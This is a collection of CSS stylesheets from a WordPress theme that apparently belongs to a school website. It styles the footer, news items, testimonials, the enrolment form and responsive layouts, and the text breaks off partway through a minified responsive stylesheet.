

.ftrbotm_right li::after{
	content:'|';
	padding-left:15px;
}





.ftrcol_fth li { display:inline-block; }

.ftrcol_fth a {
	/*background: url(../images/ftr-social.png) no-repeat scroll 0 0;
	width: 24px;
	height: 24px;*/
	display: inline-block;
}

.ftrcol_fth .twi { background-position: -24px 0; }
.ftrcol_fth .goplus { background-position: -49px 0; }
.ftrcol_fth .ytube { background-position: -73px 0; }
.ftrcol_fth .ptrest { background-position: -98px 0; }
.ftrcol_fth .insta { background-position: -123px 0;}

.ftrcol_fst li{ float:left; width:100%; position:relative; }

.ftrcol_fst li a{
	padding-left:10px;
	line-height: 32px;
}

.ftrcol_fst li::before{ 
	content:''; 
	background:url(../images/list-icon.png) no-repeat scroll 0 13px;
	width:9px;
	height:30px;
	float:left;
}

.ftrcol_fst li::after{
	content:'';
	background:url(../images/ftr-seprator.png) no-repeat;
	width:238px;
	height:2px;
	position:absolute;
	left:20px;
	bottom:0;
}
.four_columns .qode_column{
	position:relative;
}

.ftrcol_fst::after {
	content: '';
	background: url(../images/seprator.png) no-repeat;
	width: 1px;
	height: 220px;
	position: absolute;
	top: 0;
	right:15px;
}
.ftrcol_fth::before {
	content: '';
	background: url(../images/seprator.png) no-repeat;
	width: 1px;
	height: 220px;
	position: absolute;
	top: 0;
}

.news .news-title a{
	font-size:20px;
	font-family:'Calibri'!important;
	font-weight:normal;
	color:#010101!important;
}

.news-short-content{
	font-size:17px;
	color:#0e0e0e;
	line-height:20px;
}

.date-post{ 
	background:#063451;  
	border-radius:4px;
	margin-top:8px;
}

.date-post span{
	font-size:22px;
	font-family:'Calibri';	
	line-height:28px;
	background:#000000;
	border-radius:4px 4px 0 0;
}

.date-post p {
	line-height: 20px;
	font-size: 17px;
	padding-bottom: 4px;
}

.date-post p, 
.date-post span{
	color:#FFF;
}



.newsside .news-more-link,
.newsside .news-thumb,
.newsside .news_pagination{
	display:none;
}

.newsside .news-content{ margin-top:5px; }

.sidebar .type-news .news-more-link,
.sidebar .type-news .news-thumb,
.sidebar .type-news .news_pagination{
	display:none;
}

.testiBlock{ border-bottom:solid 1px #ccc;  }

.testiBlock .testimonial_author{
	text-transform:capitalize;
}

.testiBlock .testimonials_job{
	font-size:17px;
	font-family:'Calibri';	
	text-transform:capitalize;
}

.testiBlock .testimonial_image_holder {
	float: left;
	/*width:20%;*/
	max-width: 130px;
	border-radius: 50%;
	overflow: hidden;
	height: 130px;
	border:solid 1px #ccc;
}



.testiBlock .tmtext{
	float:left;
	width:78%;
	position:relative;
	padding-left: 35px;
    box-sizing: border-box;
}

.testiBlock .testimonial_text{
	font-size:17px;	
	font-family:'Calibri';	
	line-height:25px;
	margin-bottom:15px;
}

.testiBlock .testimonial_image_holder img{
	padding:5px;
	box-sizing:border-box;
	width:auto;
	border-radius: 50%;
}

.testiBlock .tmtext::before{
	content:'';
	background: url(../images/brace.png) no-repeat scroll 0 0;
	width:37px;
	height:166px;
	position:absolute;
	left:-20px;
} 

.header_top #searchsubmit {
	background: #063451 !important;
	color: #fff !important;
}

.widget #searchform, .header-widget #searchform{
	vertical-align:top;
	margin-top:12px;
	margin-bottom:12px;
}

nav.main_menu ul li{
	position:relative;
}

nav.main_menu > ul > li::after {
	content: '';
	width: 1px;
	height: 21px;
	background: #cccccc;
	position: absolute;
	top: 12px;
}

.testiBlock .flex-control-nav {
	padding-left: 24.2%;
	margin-top: 5px;
	margin-bottom: 40px;
}

.two_columns_75_25 .column2 .date-post{
	width:12%;
}

.two_columns_75_25 .column2 .post-content-text{
	width:86%;
}

.two_columns_75_25 .column2 .date-post p{
	font-size:15px;
}
.bnrbtn a{ color:#FFF; }

.para p{ margin-bottom:20px!important; line-height:normal; }

.para h3{ color:#bd1e2c; }

.listType ul {
	margin-bottom: 20px !important;
}

.listType ul > li {
	background: url(../images/list-icon2.png) no-repeat scroll 0 9px;
	padding-left: 18px;
	line-height: 26px;
}


.listType li .style1{
	color:#bd1e2c;
	font-weight:600;
}

.listType li a{ 
	color:#292929; 
	font-weight:normal;
}
.listType li a:hover{
	text-decoration:underline;
}

.listType ol{ padding-top:5px; padding-bottom:20px;  }

.sidebar .news_pagination{ display:none; }

.lock-wrap{
	 font-family: 'Calibri';	
}


.lock-wrap strong{
	display:block;
	font-weight:400;
	font-size:20px;
	font-family: 'Roboto', sans-serif;
}

.lockbox {
	margin-bottom: 25px;
	position: relative;
	padding-left: 45px;
}
.lockbox::before {
	content: '';
	background: url(../images/location-sprite.png) no-repeat scroll 3px 3px;
	width: 30px;
	height: 40px;
	position: absolute;
	left: 0;
}

.phbox::before{ background-position:-47px 2px; }

.faxbox::before{
	background-position:-100px 3px;
}
.mailbox::before {
	background-position: -152px 2px;
}

.accord_wrap h4{
	font-size:17px;
	font-family: 'Calibri';
	font-weight:normal;
}

.accord_wrap .accordion_content > .accordion_content_inner{
	border-bottom:solid 1px #dfdfdf;
	border-left:solid 1px #dfdfdf;
	border-right:solid 1px #dfdfdf;
}

.accord-group{
	padding-bottom:25px;
}

.contact-form {
	max-width: 480px;
	width: 100%;
}

.contact-form input[type="text"], 
.contact-form input[type="email"]{
	background:#f6f6f5;	
}

.testimonial-wrap .enrolForm .wpcf7-response-output{
	/*display:none!important;	
	float:left;*/
} 

.en_field {
	float: left;
	width: 48%;
	margin-bottom: 10px;
	margin-right: 10px;

}

.en_field_submit{
    float:left;
    width:100%;
}


.en_group strong{ 
    float:left;
    width:98%;
    font-size: 24px;
    color: #000000;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    padding-bottom: 5px;

}
.en_field input[type="text"],
.en_field input[type="email"],
.en_field select{
    font-size: 17px;
    font-family: 'Calibri';
    height: 44px;
}

.wpcf7-response-output{ float:left; }

.en_group_in .en_field:nth-child(2n+1){ clear:both; } 

.en_heading{  margin-top: 25px; margin-bottom: 10px !important; }

.content .container_inner{ padding-bottom:40px;  }

.content .container_inner ul li{
   background: url(../images/list-icon2.png) no-repeat scroll 0 9px;
   padding-left: 18px;
   line-height: 26px;
}

#layerslider_1 {
	width: 100% !important;
	max-width: 100% !important;
}


@media screen and (max-width:767px){ 
    
    .en_field{  width:100%;  margin-right:0;}  
    
}

--- FILE ---
content_type: text/css
request_url: https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/css/style_dynamic.css?ver=1540271298
body_size: 2175
content:



















    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner,
	.content .content_inner .overlapping_content > .overlapping_content_inner > .container_inner,
	.content .content_inner .overlapping_content > .overlapping_content_inner > .full_width_inner
	{
    padding-top: 0px;
    }

    .content .content_inner > .container > .container_inner.default_template_holder,
	.content .content_inner .overlapping_content > .overlapping_content_inner > .container_inner.default_template_holder{
		padding-top: 44px;
    }

    @media only screen and (max-width: 1000px){
    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner,
    .content .content_inner > .container > .container_inner.default_template_holder,
	.content .content_inner .overlapping_content > .overlapping_content_inner > .container_inner,
    .content .content_inner .overlapping_content > .overlapping_content_inner > .full_width_inner,
    .content .content_inner .overlapping_content > .overlapping_content_inner > .container_inner.default_template_holder{
		padding-top: 44px !important;
    }
    }




















                header:not(.sticky):not(.scrolled) .header_bottom,
			header.fixed_top_header .bottom_header{
            border-color: #cccccc;
            border-style:solid;
            border-bottom-width: 1px;
            }
        





    header:not(.sticky):not(.scrolled) .side_menu_button_wrapper.right .shopping_cart_dropdown{
        top: calc(100% + 1px);
    }
    



	    .content{
		margin-top: 0;
    }



header .header_bottom.left_menu_position .logo_wrapper{
	width: 135px;
}


	.header_top,
	.header_top .left,
	.header_top .right,
	.header_top .shopping_cart_outer,
	.fullscreen_search_in_header_top .search_close_holder .side_menu_button{
		height: 60px;
		line-height: 60px;
	}
	.header_top #lang_sel > ul > li > a,
	.header_top #lang_sel_click > ul > li > a{
		height: 60px !important;
		line-height: 60px !important;
	}
	
	.header_top #lang_sel ul  ul,
	.header_top #lang_sel_click ul ul{
		top: 60px;
	}























	
		



	
	.fixed_top_header.has_top .bottom_header{
		padding-top:  60px;
	}






    .logo_wrapper,
    .side_menu_button,
    .header_bottom_right_widget_holder,
	.side_menu .close_side_menu_holder{
    height: 42px;
    }

	.side_menu_button_wrapper .side_menu_button a.search_icon_bckg_full{
		line-height: 42px;
	}

            
        .content.content_top_margin{
        margin-top: 103px !important;
        }
        
                
            .content.content_top_margin_negative{
                top: -103px !important;
            }

        
    
    header:not(.centered_logo) .header_fixed_right_area {
    line-height: 42px;
    }

    .vertical_menu_enabled .content.content_top_margin {
    margin-top: 0px !important;
    }

    




@media only screen and (min-width: 600px) and (max-width: 1000px) {
    body.page-template-full_screen .content{
        top: -91px !important;
    }
}

@media only screen and (max-width: 600px) {
    body.enable_full_screen_sections_on_small_screens.page-template-full_screen .content{
        top: -91px !important;
    }
}


    header.scrolled .logo_wrapper,
    header.scrolled .header_bottom_right_widget_holder,
    header.scrolled .side_menu_button,
    header.scrolled .side_menu_button_wrapper .side_menu_button a.search_icon_bckg_full{
    height: 42px;
    }

    header.scrolled nav.main_menu ul li a {
    line-height: 42px;
    }

    header.scrolled .drop_down .second{
    top: 42px;
    }


    header.sticky .logo_wrapper,
    header.sticky .side_menu_button,
    header.sticky .header_bottom_right_widget_holder,
	.side_menu.sticky .close_side_menu_holder{
		height: 60px !important;
    }

	header.sticky .side_menu_button_wrapper .side_menu_button a.search_icon_bckg_full{
		line-height: 60px !important;
	}


	header.sticky .header_bottom,
	header.fixed.scrolled .header_bottom,
	header.fixed_hiding.scrolled .header_bottom{
		border-bottom: 1px solid #cccccc;
	}
	





        @media only screen and (min-width: 1000px){
			header.fixed_hiding .q_logo a,
			header.fixed_hiding .q_logo{
				max-height: 96px;
			}
        }

        @media only screen and (min-width: 1000px){
			header.fixed_hiding .holeder_for_hidden_menu{
				max-height: 42px;
			}
        }






    .touch section.parallax_section_holder{
    height: auto !important;
    min-height: 300px;
    background-position: center top !important;
    background-attachment: scroll;
    background-size: cover;
    }

    nav.main_menu > ul > li > a,
    .side_menu_button_wrapper .side_menu_button a.search_icon_bckg_full{
		line-height: 42px;
    }


    .fixed_top_header  nav.main_menu > ul > li > a,
    .fixed_top_header .top_header .right,
    .fixed_top_header .side_menu_button_wrapper .side_menu_button a.search_icon_bckg_full{
		line-height: 60px;
    }
	.fixed_top_header .side_menu_button,
    .fixed_top_header .shopping_cart_inner,
	.fixed_top_header .header_bottom_right_widget_holder{
		height: 60px;
	}	
	
















    .drop_down li:not(.wide_background) .second{
    border-top: 0 !important;
    }






	










































    
    



    nav.main_menu > ul > li.active > a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li.active > a,
	.top_menu_slide_down nav.main_menu > ul > li.active > a,
	.top_menu_slide_down .light:not(.sticky) nav.main_menu > ul > li.active > a {
		color: #bd1e2c;
    }




    nav.main_menu > ul > li:hover > a,
    nav.main_menu > ul > li.active:hover > a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li.active:hover > a,
	.header_bottom #lang_sel ul li a:hover,
	.header_bottom #lang_sel_click > ul > li a:hover,
	.top_menu_slide_down nav.main_menu > ul > li:hover > a,
	.top_menu_slide_down .light:not(.sticky):not(.scrolled) nav.main_menu > ul > li.active:hover > a,
	.top_menu_slide_down .light:not(.sticky):not(.scrolled) nav.main_menu > ul > li:hover > a, 
	.top_menu_slide_down .light:not(.sticky):not(.scrolled) nav.main_menu > ul > li.active:hover > a	{
		color: #bd1e2c !important;
    }



	nav.main_menu.line_spread > ul > li > a > span.item_inner:after,
	nav.main_menu.line_under > ul > li > a > span.item_inner:after,
	.main_menu.underline_follow .magic_follow{
		background-color: #bd1e2c;
    }









    .drop_down .second .inner > ul > li > a,
    .drop_down .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > a,
    .drop_down .wide .second ul li ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4{
     color: #000000;                                 }

	.shopping_cart_dropdown ul li
	.item_info_holder .item_left a,
	.shopping_cart_dropdown ul li .item_info_holder .item_right .amount,
	.shopping_cart_dropdown .cart_bottom .subtotal_holder .total,
	.shopping_cart_dropdown .cart_bottom .subtotal_holder .total_amount{
		color: #000000;
	}

    .header_bottom #lang_sel ul li li a,
	.header_bottom #lang_sel_click  ul li  ul li a,
	.header_top #lang_sel ul ul a,
	.header_top #lang_sel_click ul ul a{
     color: #000000!important;                                 }

    .drop_down .second .inner > ul > li:hover > a,
    .drop_down .wide .second ul li ul li.menu-item-has-children:hover > a,
    .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children:hover > a,
	.header_bottom #lang_sel ul li li:hover a,
	.header_bottom #lang_sel_click  ul li  ul li:hover a,
	.header_top #lang_sel ul li:hover > a,
	.header_top #lang_sel_click ul li:hover > a{
    color: #bd1e2c !important;
    }



































.ordered.show_separator ol>li:not(:last-child):after{
	width: calc(100% - 30px); 
}	

	




    h1{
                font-family: 'Roboto', sans-serif;
                font-style: normal;     font-weight: 400;             }
    h2{
            font-family: 'Roboto', sans-serif;
                font-style: normal;     font-weight: 400;             }
    h2, h2 a{
        }
    h3{
            font-family: 'Roboto', sans-serif;
                font-style: normal;     font-weight: 400;             }
    h3, h3 a{
        }
    h4{
            font-family: 'Roboto', sans-serif;
                font-style: normal;     font-weight: 400;             }
    h4, h4 a{
        }
    h5{
            font-family: 'Roboto', sans-serif;
                                }
    h5, h5 a{
        }
    h6{
            font-family: 'Roboto', sans-serif;
                                }
    h6, h6 a{
        }














































































	.blog_holder.masonry article,
	.blog_holder.masonry_full_width article,
	.blog_holder.blog_masonry_meta_info_featured_on_side article,
	.blog_holder.masonry.blog_masonry_meta_info_featured_on_side article.format-link,
	.blog_holder.masonry.blog_masonry_meta_info_featured_on_side article.format-quote,
	.blog_holder.masonry_full_width.blog_masonry_meta_info_featured_on_side article.format-link,
	.blog_holder.masonry_full_width.blog_masonry_meta_info_featured_on_side article.format-quote{
	border-width: 1px	}





































































































































		

		
	
    #back_to_top > span{
    font-size: 14px;color: #ffffff;background-color: #063451;border-color: #063451;    }


    #back_to_top:hover > span{
    color: #ffffff;background-color: #000000;border-color: #000000;    }























































.q_team.below_image.social_style_between .q_team_social_holder_between.center{
    right: calc(50% - 23px);
}

.qode_pricing_tables .price_table_inner ul a.button_on_bottom{
	left: calc(50% - 24px);
}
















































































































































 








    .footer_top_holder, .footer_ingrid_border_holder_outer{
    background-color:#063451;
    }

    @media only screen and (min-width: 768px){
        .footer_top .qode_column{
        text-align:  left        }
    }








    .footer_bottom_holder{
        background-color:#012840;
    }




    .footer_bottom_holder_inner,
    .footer_bottom_holder_inner ul li a,
    .footer_bottom_holder_inner p,
    .footer_bottom_holder_inner span,
    .footer_bottom span:not(.q_social_icon_holder):not(.fa-stack):not(.social_icon){
    font-size: 16px;color: #ffffff    }

    .footer_bottom_holder_inner a,
    .footer_bottom_holder_inner ul li a{
    color: #ffffff    }



    .footer_bottom_holder { height: 43px; }








 
 


















	
	
	


























	
	
	
	
	
	

	
	

		
	











    
  
    









































.vertical_menu_to_content .menu-item .second{
	left: calc(100% + 40px); /*because of the padding*/
}
.vertical_menu_right .vertical_menu_to_content .menu-item .second{
	right: calc(100% + 40px);
}






































































    .projects_holder article .portfolio_description{
    background-color: transparent;
    }

    .projects_holder.standard article .portfolio_description,
    .projects_holder.standard_no_space article .portfolio_description {
    padding-left: 0;
    }

    .masonry_with_space .projects_holder article .portfolio_description {
    padding: 35px 0 43px;
    }













    .header_top,
	.fixed_top_header .top_header	{
    border-bottom: 1px solid #cccccc;border-width: 1pxpx;    }
	

@media only screen and (min-width: 1000px){
}

	


		.header_top .header-widget.widget_nav_menu ul.menu li:hover > a{
			text-decoration: none;
		}
						.header_top .header-widget.widget_nav_menu ul.menu li.current-menu-item > a,
		.header_top .header-widget.widget_nav_menu ul.menu li.current-menu-item:hover > a{
			text-decoration: none;
		}
					












































	
	














													
	

	
























 













































































.preload_background,
.preload_parallax_layers{
	background-image: url("https://www.stmarks.nsw.edu.au/smc/wp-content/themes/stmarry/img/preload_pattern.png") !important;
}





    .masonry_gallery_item.square_big .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: center    }




    .masonry_gallery_item.square_small .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: center    }



    .masonry_gallery_item.rectangle_portrait .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: center    }



    .masonry_gallery_item.rectangle_landscape .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: center    }













	
	
		
	

	
	



































.portfolio_single.masonry-gallery-top .portfolio_masonry_gallery{
	width: calc(100% + 24px);
}
.portfolio_related_projects {
	width: calc(100% + 25px);
}

--- FILE ---
content_type: text/css
request_url: https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/css/responsive.min.css?ver=6.4.2
body_size: 13703
content:
@media only screen and (min-width:1921px) {
section.parallax_section_holder, .title.has_background, .title.has_fixed_background
{
 background-size: 100% auto!important
}
}
@media only screen and (max-width:1600px) {
.full_width .projects_holder.hover_text.v2 article .image_holder.standard_hover .icons_holder, .full_width .projects_holder.hover_text.v3 article .image_holder.standard_hover .icons_holder
{
 bottom: 70px;
 left: 80px
}
.full_width .projects_holder.hover_text.v4 article .image_holder.standard_hover .icons_holder
{
 bottom: 50px;
 left: 60px
}
.full_width .projects_holder.hover_text.v5 article .image_holder.standard_hover .icons_holder, .full_width .projects_holder.hover_text.v6 article .image_holder.standard_hover .icons_holder, .full_width .projects_masonry_holder article .image_holder.standard_hover .icons_holder
{
 bottom: 20px;
 left: 30px
}
.full_width .projects_holder.v2 article .image_holder.standard_hover .text_holder, .full_width .projects_holder.v3 article .image_holder.standard_hover .text_holder
{
 padding: 70px 80px 105px
}
.full_width .projects_holder.v4 article .image_holder.standard_hover .text_holder
{
 padding: 50px 60px 85px
}
.full_width .projects_holder.v5 article .image_holder.standard_hover .text_holder, .full_width .projects_holder.v6 article .image_holder.standard_hover .text_holder, .full_width .projects_masonry_holder article .image_holder.standard_hover .text_holder
{
 padding: 20px 30px 55px
}
}

@media only screen and (min-width:1300px) and (max-width:1600px) {
.full_width .projects_masonry_holder .portfolio_masonry_item, .full_width .projects_masonry_holder .portfolio_masonry_item.large_height
{
 width: 25%
}
.full_width .projects_masonry_holder .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder .portfolio_masonry_item.large_width_height
{
 width: 50%
}
.full_width .projects_masonry_holder .portfolio_masonry_grid_sizer
{
 width: 25%
}
}

@media only screen and (min-width:1000px) and (max-width:1400px) {
footer .q_icon_list_icon_holder
{
 height: 24px
}
footer .q_icon_list i
{
 line-height: 24px
}
footer .q_icon_list_text
{
 line-height: 24px
}
}

@media only screen and (min-width:1200px) and (max-width:1400px) {
.q_price_table.active.active_circle .active_text
{
 width: 70px;
 height: 70px;
 top: -45px
}
.q_price_table.active .active_text span span
{
 font-size: 14px
}
}

@media only screen and (max-width:1400px) {
.full_width .q_masonry_blog article
{
 width: 23%
}
.blog_holder.masonry_full_width.five_columns article, .blog_holder.masonry_full_width.five_columns .blog_holder_grid_sizer
{
 width: 24%
}
.blog_holder.masonry_full_width.five_columns .blog_holder_grid_gutter
{
 width: 1.33%
}
.full_width .projects_holder.hover_text.v2 article .image_holder.standard_hover .icons_holder, .full_width .projects_holder.hover_text.v3 article .image_holder.standard_hover .icons_holder
{
 bottom: 50px;
 left: 60px
}
.full_width .projects_holder.hover_text.v4 article .image_holder.standard_hover .icons_holder
{
 bottom: 40px;
 left: 50px
}
.full_width .projects_holder.hover_text.v5 article .image_holder.standard_hover .icons_holder, .full_width .projects_holder.hover_text.v6 article .image_holder.standard_hover .icons_holder, .full_width .projects_masonry_holder article .image_holder.standard_hover .icons_holder
{
 bottom: 20px;
 left: 30px
}
.full_width .projects_holder.v2 article .image_holder.standard_hover .text_holder, .full_width .projects_holder.v3 article .image_holder.standard_hover .text_holder
{
 padding: 50px 60px 85px
}
.full_width .projects_holder.v4 article .image_holder.standard_hover .text_holder
{
 padding: 40px 50px 75px
}
.full_width .projects_holder.v5 article .image_holder.standard_hover .text_holder, .full_width .projects_holder.v6 article .image_holder.standard_hover .text_holder, .full_width .projects_masonry_holder article .image_holder.standard_hover .text_holder
{
 padding: 20px 30px 55px
}
.full_screen_navigation_holder
{
 bottom: 10px
}
.title_subtitle_holder .subtitle:not(.subtitle_like_separator)>span, .subtitle_like_separator:not(.subtitle_in_box) .vc_text_separator.full .separator_content
{
 padding-right: 450px
}
.blog_holder.masonry .mejs-controls .mejs-playpause-button button, .blog_holder.masonry_full_width .mejs-controls .mejs-playpause-button button
{
 margin: 20px 0 20px 11px
}
.blog_holder.masonry .mejs-container .mejs-controls .mejs-currenttime-container, .blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-currenttime-container
{
 margin: 0 8px 0 8px
}
.blog_holder.masonry .mejs-container .mejs-controls .mejs-duration-container, .blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-duration-container
{
 margin-left: 10px
}
.blog_holder.masonry .mejs-controls .mejs-volume-button button, .blog_holder.masonry_full_width .mejs-controls .mejs-volume-button button
{
 margin: 20px 6px 20px 8px
}
.blog_holder.masonry .mejs-controls div.mejs-horizontal-volume-slider
{
 margin-left: 10px;
 width: 40px
}
.blog_holder.masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total
{
 width: 40px
}
}

@media only screen and (max-width:1300px) {
.projects_holder.v6.standard_no_space .mix, .projects_holder.v6.standard_no_space .filler, .projects_holder.v6.hover_text.no_space .mix, .projects_holder.v6.hover_text.no_space .filler
{
 width: 19.99%
}
.safari_browser .projects_holder.v6.standard_no_space .mix, .safari_browser .projects_holder.v6.hover_text.no_space .mix, .safari_browser .projects_holder.v6.standard_no_space .filler, .safari_browser .projects_holder.v6.hover_text.no_space .filler, .firefox_mac_browser .projects_holder.v6.standard_no_space .mix, .firefox_mac_browser .projects_holder.v6.hover_text.no_space .mix, .firefox_mac_browser .projects_holder.v6.standard_no_space .filler, .firefox_mac_browser .projects_holder.v6.hover_text.no_space .filler
{
 width: 19.93%
}
.grid_1300 .drop_down .wide .second>.inner>ul
{
 width: 1100
}
.masonry_with_space .projects_holder.v6 .portfolio_masonry_grid_sizer
{
 width: 20%
}
.masonry_with_space .projects_holder.v6 .mix
{
 width: 20%
}
.touch footer.uncover
{
 position: relative;
 top: 0;
 -webkit-transition: none;
 -moz-transition: none;
 -o-transition: none;
 -ms-transition: none;
 transition: none
}
.touch .content
{
 margin-bottom: 0!important
}
.full_width .projects_masonry_holder .portfolio_masonry_item, .full_width .projects_masonry_holder .portfolio_masonry_item.large_height
{
 width: 33.333%
}
.full_width .projects_masonry_holder .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder .portfolio_masonry_item.large_width_height
{
 width: 66.666%
}
.vertical_menu_enabled .title
{
 height: auto!important
}
.vertical_menu_enabled .title_outer.with_image .title
{
 padding: 0!important
}
.vertical_menu_enabled .title.has_fixed_background, .vertical_menu_enabled .title.has_background
{
 background: none!important;
 height: auto!important;
 padding: 0!important
}
.vertical_menu_enabled .title_outer.animate_title_area
{
 height: auto!important;
 opacity: 1!important
}
.vertical_menu_enabled .title .not_responsive
{
 display: block
}
.vertical_menu_enabled .title_outer.with_image .title .title_subtitle_holder, .vertical_menu_enabled .title .title_holder
{
 padding: 0!important
}
.vertical_menu_enabled .title:not(.breadcrumbs_title) .title_holder
{
 height: 100%!important
}
.vertical_menu_enabled .title_outer.with_image .title .title_subtitle_holder
{
 padding: 0!important
}
.vertical_menu_enabled .title .title_holder
{
 padding: 0!important
}
.vertical_menu_enabled .title:not(.breadcrumbs_title) .title_holder
{
 height: 100%!important
}
.q_elements_holder.responsive_mode_from_1300.two_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1300.three_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1300.four_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1300.five_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1300.six_columns .q_elements_item
{
 width: 100%;
 display: inline-block;
 height: auto
}
.q_elements_holder.alignment_one_column_left.responsive_mode_from_1300 .q_elements_item .q_elements_item_content
{
 text-align: left!important
}
.q_elements_holder.alignment_one_column_center.responsive_mode_from_1300 .q_elements_item .q_elements_item_content
{
 text-align: center!important
}
.q_elements_holder.alignment_one_column_right.responsive_mode_from_1300 .q_elements_item .q_elements_item_content
{
 text-align: right!important
}
.q_elements_holder.alignment_one_column_left.responsive_mode_from_1300 .q_elements_item_content .separator.small.inherit
{
 margin: 10px 0 20px 0
}
.q_elements_holder.alignment_one_column_center.responsive_mode_from_1300 .q_elements_item_content .separator.small.inherit
{
 margin: 10px auto 20px auto
}
.q_elements_holder.alignment_one_column_right.responsive_mode_from_1300 .q_elements_item_content .separator.small.inherit
{
 margin: 10px 0 20px auto
}
.full_width .projects_masonry_holder .portfolio_masonry_grid_sizer
{
 width: 33.33333333%
}
.title_subtitle_holder h1>span, .title_subtitle_holder h1:not(.title_in_box) .separator_content
{
 padding-right: 150px
}
.title_subtitle_holder .subtitle:not(.subtitle_like_separator)>span, .subtitle_like_separator:not(.subtitle_in_box) .vc_text_separator.full .separator_content
{
 padding-right: 300px
}
}

@media only screen and (max-width:1200px) {
body.boxed:not(.has_general_padding):not(.grid_800) .wrapper_inner, body.boxed.has_general_padding:not(.grid_800) .wrapper_inner, body.boxed footer, body.boxed .header_inner, body.boxed:not(.has_general_padding) .full_width .parallax_content, body.boxed .carousel-inner, body.boxed .footer_inner, body.boxed .footer_top_border_holder.in_grid, body.boxed .footer_bottom_border_holder.in_grid, body.boxed .content_wrapper
{
 width: 1000px
}
body.boxed footer.uncover
{
 width: 100%
}
.grid_1300 .drop_down .wide .second>.inner>ul
{
 width: 1000
}
.container_inner, body.has_general_padding .title_holder .container_inner, .boxed div.section .section_inner, div.grid_section .section_inner, .parallax_grid_section .parallax_section_inner, .carousel-inner .slider_content_outer, nav.content_menu ul, .container_inner nav.content_menu, .footer_top_border_holder.in_grid, .footer_bottom_border_holder.in_grid, .grid_1300 .header_top_bottom_holder .container_inner, .grid_1300 footer .container_inner, .grid_1300 .drop_down .wide .second>.inner>ul, .grid_1200 .header_top_bottom_holder .container_inner, .grid_1200 footer .container_inner, .grid_1200 .drop_down .wide .second>.inner>ul, .drop_down .wide .second>.inner>ul
{
 width: 950px
}
.paspartu_enabled .container_inner, .paspartu_enabled.boxed div.section .section_inner, .paspartu_enabled div.grid_section .section_inner, .paspartu_enabled .parallax_grid_section .parallax_section_inner, .paspartu_enabled .carousel-inner .slider_content_outer, .paspartu_enabled nav.content_menu ul, .paspartu_enabled .container_inner nav.content_menu, .paspartu_enabled .footer_top_border_holder.in_grid, .paspartu_enabled .footer_bottom_border_holder.in_grid
{
 width: 900px
}
.qode_search_form_2 input, .qode_search_form_2 input:focus, .qode_search_form_3 input, .qode_search_form_3 input:focus
{
 width: 80%
}
.drop_down .wide .second .inner>ul>li>a
{
 line-height: 1.4em
}
.projects_holder.v6 .mix, .projects_holder.v6.hover_text .mix
{
 width: 18.5%;
 margin: 0 0 1.7%
}
.projects_holder.v6 .filler, .projects_holder.v6.hover_text .filler
{
 width: 18.5%
}
.projects_masonry_holder .portfolio_masonry_grid_sizer, .full_width .projects_masonry_holder.gs3 .portfolio_masonry_grid_sizer
{
 width: 50%
}
.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item, .full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_height
{
 width: 50%
}
.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width_height
{
 width: 100%
}
.projects_masonry_holder .portfolio_masonry_item, .projects_masonry_holder .portfolio_masonry_item.large_height, .full_width .section_inner .projects_masonry_holder .portfolio_masonry_item, .full_width .section_inner .projects_masonry_holder .portfolio_masonry_item.large_height
{
 width: 50%
}
.projects_masonry_holder .portfolio_masonry_item.large_width, .projects_masonry_holder .portfolio_masonry_item.large_width_height, .full_width .section_inner .projects_masonry_holder .portfolio_masonry_item.large_width, .full_width .section_inner .projects_masonry_holder .portfolio_masonry_item.large_width_height
{
 width: 100%
}
.full_width .projects_holder_outer.v6 .hover_text:not(.no_space), .full_width .projects_holder_outer.v6:not(.masonry_with_space) .standard
{
 width: 97%
}
.flexslider .flex-next, .portfolio_slider .caroufredsel-next, .blog_slider .caroufredsel-next, .full_width .section_inner .portfolio_slider .caroufredsel-next, .full_width .section_inner .blog_slider .caroufredsel-next, .qode_carousels .caroufredsel-direction-nav .qode_carousel_next, .full_width .section_inner .qode_carousels .caroufredsel-direction-nav .qode_carousel_next
{
 right: 0
}
.flexslider .flex-prev, .portfolio_slider .caroufredsel-prev, .blog_slider .caroufredsel-prev, .full_width .section_inner .portfolio_slider .caroufredsel-prev, .full_width .section_inner .blog_slider .caroufredsel-prev, .qode_carousels .caroufredsel-direction-nav .qode_carousel_prev, .full_width .section_inner .qode_carousels .caroufredsel-direction-nav .qode_carousel_prev
{
 left: 0
}
.latest_post_holder.image_with_date .latest_post_title
{
 margin: 18px 0 5px 0;
 font-size: 16px
}
.latest_post_holder.image_with_date ul li .box_padding_border
{
 padding: 30px
}
.full_width .projects_masonry_holder.gs4 .portfolio_masonry_grid_sizer
{
 width: 50%
}
.carousel-indicators.thumbnails li
{
